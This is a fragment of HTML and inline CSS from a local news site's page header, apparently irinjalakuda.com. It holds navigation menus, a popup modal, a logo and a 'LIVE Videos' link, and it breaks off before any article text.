.tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_54 .tdb-menu>li.current-menu-item>a:after,.tdi_54 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_54 .tdb-menu>li.current-category-ancestor>a:after,.tdi_54 .tdb-menu>li.current-page-ancestor>a:after,.tdi_54 .tdb-menu>li:hover>a:after,.tdi_54 .tdb-menu>li.tdb-hover>a:after,.tdi_54 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_57{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_57{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="19702" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
